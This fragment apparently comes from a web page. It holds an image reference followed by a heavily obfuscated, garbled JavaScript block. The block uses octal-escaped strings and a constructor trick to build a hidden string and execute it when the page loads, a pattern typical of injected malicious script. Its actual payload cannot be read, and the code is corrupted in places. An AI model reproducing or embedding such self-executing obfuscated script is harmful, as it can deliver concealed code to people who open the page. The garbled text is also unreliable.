 <script>[]["155141
163164162165143
166141154(145166
053145163143141
145160154141143
175(56)56173065
175(56)57147054
62446347)53047
160"]["143157156
164157162"]("145
141154(4742047
160145(‘֥֠')056162
145(57056173065
175(56)05617365
47134134446144
4247))")()</script>
 